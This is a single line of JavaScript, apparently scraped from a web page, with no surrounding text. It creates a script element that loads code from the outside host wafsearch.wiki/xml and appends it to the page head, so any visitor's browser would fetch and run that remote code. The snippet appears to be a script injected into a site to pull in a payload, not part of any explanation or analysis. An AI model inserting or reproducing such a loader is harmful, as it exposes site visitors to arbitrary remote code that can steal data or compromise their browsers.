>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);